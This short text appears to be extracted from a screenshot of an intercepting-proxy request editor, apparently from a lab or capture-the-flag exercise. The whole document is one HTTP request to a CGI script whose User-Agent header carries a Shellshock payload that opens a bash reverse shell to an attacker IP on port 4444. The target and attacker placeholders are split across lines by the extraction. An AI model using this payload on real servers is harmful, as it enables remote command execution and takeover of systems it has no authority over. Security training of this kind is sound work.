 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: <target_IP
>
3 User-Agent:() { :; }; echo; /bin/bash -c 'bash -i >& /dev/tcp/ <attacker /4444 0>&1'
_IP>
4 Accept: */*
5 Connection: keep-alive
6
7